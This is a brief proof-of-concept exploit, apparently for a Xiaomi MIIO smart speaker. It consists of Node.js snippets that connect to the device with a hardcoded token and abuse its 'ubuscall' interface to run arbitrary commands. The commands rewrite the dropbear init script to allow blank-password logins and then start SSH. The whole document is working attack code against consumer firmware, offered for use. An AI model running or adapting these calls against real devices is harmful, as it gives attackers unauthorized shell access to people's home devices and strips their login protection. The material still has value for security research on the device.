 MIIO Ubus Command Execution
• Connect Speaker in LAN
1 const miio = require('./lib');
2
3 const device = miio.createDevice({
4 address: '10.118.16.188',
5 token: 'bc0d17bf2409be0d5b1177fd5d1b6334',
6 });
7
• Disable dropbear password auth
device.call('ubuscall', { path: 'service', method:'add', message:{ "name":"sed3","instances": {
"instance1": { "command": ["/bin/sed","-i","s/-F -P/-F -B -P/g","/etc/init.d/dropbear"],"respawn":
{ "threshold": 3600,"timeout": 1,"retry": 0}}}}})
.then(console.log)
.catch(console.error);
• Start dropbear to open ssh
device.call('ubuscall', { path: 'service', method:'add', message:{ "name":"dropbear","instances":
{ "instance1": { "running": true, "command": ["/etc/init.d/dropbear", "start"],"respawn": {
"threshold": 3600,"timeout": 1,"retry": 0}}}}})
.then(console.log)
.catch(console.error);